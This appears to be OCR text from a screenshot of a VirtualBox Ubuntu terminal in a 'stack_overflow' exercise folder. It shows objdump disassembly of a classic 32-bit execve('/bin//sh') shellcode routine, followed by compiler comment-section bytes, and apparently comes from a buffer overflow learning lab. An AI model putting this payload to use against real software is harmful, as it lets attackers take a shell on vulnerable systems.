 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
e Machine View Input Devices Help
rminal En 3:59 AM
stack_overflow
adrien@adrien-VirtualBox: ~/Desktop/stack_addresses
0804a01c <sc1>:
804a01c: 31 c0 xor %eax,%eax
804a01e: 50 push %eax
804a01f: 68 2f 2f 73 68 push $0x68732f2f
804a024: 68 2f 62 69 6e push $0x6e69622f
804a029: 89 e3 mov %esp,%ebx
804a02b: 50 push %eax
804a02c: 89 e2 mov %esp,%edx
804a02e: 53 push %ebx
804a02f: 89 e1 mov %esp,%ecx
804a031: b0 0b mov $0xb,%al
804a033: cd 80 int $0x80
...
Disassembly of section .bss:
0804a036 <__bss_start>:
...
Disassembly of section .comment:
00000000 <.comment>:
0: 47 inc %edi
1: 43 inc %ebx
2: 43 inc %ebx
3: 3a 20 cmp (%eax),%ah
5: 28 55 62 sub %dl,0x62(%ebp)
8: 75 6e jne 78 <_init-0x804821c>
a: 74 75 je 81 <_init-0x8048213>
c: 20 34 2e and %dh,(%esi,%ebp,1)
f: 38 2e cmp %ch,(%esi)
11: 34 2d xor $0x2d,%al
13: 32 75 62 xor 0x62(%ebp),%dh
:
Right Ctrl